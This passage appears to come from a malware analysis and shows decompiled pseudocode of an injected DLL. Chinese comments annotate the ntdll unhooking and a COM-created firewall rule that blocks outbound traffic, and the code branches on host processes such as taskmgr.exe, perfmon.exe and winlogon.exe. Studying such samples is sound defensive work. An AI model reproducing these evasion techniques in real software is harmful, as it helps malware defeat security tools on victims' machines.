 40
41 sub_18003C510(); // 添加环境变量相关
42 sub_18003E0F0(); // unhook ntdll
43 result = WSAStartup(0x202u, &WSAData);
44 if ( result )
45 return result;
46 sub_18003DFF0(); // 通过com接口创建防火墙，阻碍出口流量
47 pNumArgs = 0;
48 v1 = GetCommandLineW();
49 v2 = CommandLineToArgvW(v1, &pNumArgs);
50 v3 = sub_18002B850();
51 v4 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
52 v5 = v4;
53 if ( v4 )
54 {
55 InitializeCriticalSection((LPCRITICAL_SECTION)(v4 + 16));
56 *v5 = 0i64;
57 v5[1] = 0i64;
58 }
59 qword_18006B6C0 = v5;
60 v6 = (char *)VirtualAlloc(0i64, 0x38ui64, 0x1000u, 4u);
61 v7 = v6;
62 if ( v6 )
63 {
64 InitializeCriticalSection((LPCRITICAL_SECTION)(v6 + 16));
65 *v7 = 0i64;
66 v7[1] = 0i64;
67 }
68 qword_18006B6B8 = v7;
69 memset(String1, 0, 0x208ui64);
70 v8 = GetCurrentProcessId();
71 sub_18003D4E0(v8, String1);
72 if ( !lstrcmpiW(::String1, L"Inject Test") )
73 ((void (__fastcall *)(_QWORD *))*v3)(v3);
74 if ( !lstrcmpiW(String1, L"taskmgr.exe") )
75 {
76 sub_180023020();
77 ExitThread(0);
78 }
79 if ( !lstrcmpiW(String1, L"perfmon.exe") )
80 {
81 v9 = GetCurrentProcess();
82 TerminateProcess(v9, 0);
83 }
84 if ( !lstrcmpiW(String1, L"winlogon.exe") )
85 {
86 *(_OWORD *)&SystemInfo.dwOemId = 0i64;
87 *(_OWORD *)&SystemInfo.lpMaximumApplicationAddress = 0i64;